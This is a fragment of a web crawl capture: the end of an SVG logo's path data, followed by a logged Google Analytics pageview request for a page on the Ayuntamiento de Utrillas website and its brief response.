      <path d="M309,78.29C309,60,302.16,40.76,274,40.76c-11.63,0-22.87,3.23-30.49,8L247.29,60c6.48-4.38,15.43-6.86,24.19-6.86,18.87-.19,21,13.72,21,21.15V76.2C256.82,76,237,88.2,237,110.49c0,13.34,9.52,26.49,28.2,26.49,13.14,0,23.05-6.47,28.2-13.72H294l1.34,11.62h15A155.45,155.45,0,0,1,309,112.78Zm-16.19,25.54a19,19,0,0,1-.77,5.34c-2.67,7.8-10.47,15.42-22.66,15.42-8.39,0-15.62-5-15.62-16,0-17.91,20.77-21.15,39.06-20.77Z" transform="translate(0 0.4)"/>
      <path d="M355.5,20.57l-16.38,4.94V42.67H324.84V55.43h14.29v50.3c0,10.86,1.91,19.06,6.48,24.2,4,4.38,10.29,7.05,18.1,7.05a45.55,45.55,0,0,0,14.87-2.29l-.76-12.77a31.19,31.19,0,0,1-9.72,1.15c-9.34,0-12.58-6.49-12.58-17.91V55.43h24V42.67h-24Z" transform="translate(0 0.4)"/>
      <path d="M444.67,40.76a34.4,34.4,0,0,0-17.16,4.57,31.64,31.64,0,0,0-12,12h-.38V-.4H398.37V134.88h16.77V79.24a21.38,21.38,0,0,1,1.14-8c3.24-9,11.63-16.58,22.48-16.58,15.82,0,21.34,12.39,21.34,27.25v53h16.76V80C476.87,48.39,457.05,40.76,444.67,40.76Z" transform="translate(0 0.4)"/>
      <path d="M540.69,40.76c-26.86,0-43.25,21.72-43.25,49.53S514.4,137,542.79,137c14.67,0,25-3.23,30.87-5.9l-3.05-12c-6.09,2.66-13.53,4.76-25.53,4.76-17,0-31.25-9.33-31.63-32h64.78a41.16,41.16,0,0,0,.57-7.81C578.79,67.06,571,40.76,540.69,40.76Zm21.91,39h-49c1.33-11.62,8.58-27,25.72-27C558.22,52.76,562.79,69.34,562.6,79.81Z" transform="translate(0 0.4)"/>
      <path d="M614.8,61h-.57l-.77-18.29H598.79c.58,8.57.77,17.91.77,28.76v63.45h16.77V85.73a50.69,50.69,0,0,1,.57-7.82c2.29-12.58,10.67-21.34,22.48-21.34a26,26,0,0,1,5.72.38V41.14a33.7,33.7,0,0,0-4.57-.38C629.28,40.76,619,48.57,614.8,61Z" transform="translate(0 0.4)"/>
      <path d="M708.92,61.91c7.62,0,12.76,1.33,16.19,2.86l4.57-21.53a67,67,0,0,0-22.1-3.62c-34.68,0-53.35,22.3-53.35,49.54,0,29.15,19.24,47.63,49.35,47.63,11,0,20.76-1.91,25.91-4.38l-3.43-21.34a40.89,40.89,0,0,1-16.58,3.05C695.39,114.11,684,105,684,88,683.76,72.77,693.68,61.91,708.92,61.91Z" transform="translate(0 0.4)"/>
      <polygon points="745.49 135.27 774.45 135.27 774.45 0 745.49 17.45 745.49 135.27"/>
      <path d="M842.47,39.43c-30.11,0-49.92,19.25-49.92,49.54,0,30.1,20.95,48,48.2,48,25,0,49.16-15.62,49.16-49.73C889.91,59,870.86,39.43,842.47,39.43Zm-.95,76.79c-12.39,0-19.06-12-19.06-28,0-13.73,5.34-28,19.06-28C854.66,60.2,860,74.29,860,88,860,105,852.94,116.21,841.52,116.21Z" transform="translate(0 0.4)"/>
      <path d="M995.64,41.71h-29V97.16a16.09,16.09,0,0,1-15.62,16.38c-10.29,0-14.66-8.19-14.66-21.73V41.71h-29V96.4c0,28.77,13.72,40.58,32.77,40.58,16.76,0,25.53-9.53,29.15-15.25h.57l1.33,13.14h25.15c-.38-7.81-.77-17.72-.77-29.91Z" transform="translate(0 0.4)"/>
      <path d="M1109.2,107.07V-.4l-29,17.44V49.9h-.37c-4.19-6.28-13-10.48-24.58-10.48-22.29,0-41.91,18.29-41.72,49.73,0,29,17.71,47.82,39.82,47.82,12,0,23.43-5.34,29.16-15.62h.57l1.14,13.52H1110C1109.57,128.59,1109.2,117.55,1109.2,107.07Zm-29-13.72a37.38,37.38,0,0,1-.57,6.67,17.17,17.17,0,0,1-17,13.9c-12,0-19.82-9.91-19.82-25.72,0-14.67,6.67-26.48,20-26.48,9,0,15.24,6.47,17,14.09a26.66,26.66,0,0,1,.37,5.34Z" transform="translate(0 0.4)"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=146448179&t=pageview&_s=1&dl=https%3A%2F%2Fayuntamientoutrillas.es%2F2017%2F10%2F27%2F&ul=en-us%40posix&dt=27%2F10%2F2017%20%E2%80%93%20Ayuntamiento%20de%20Utrillas&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1287401308&gjid=1024984050&cid=2145447057.1768959598&tid=UA-99252846-1&_gid=1860679363.1768959598&_r=1&_slc=1&z=2039273903
body_size: -453
content:
2,cG-HM4SVVN92F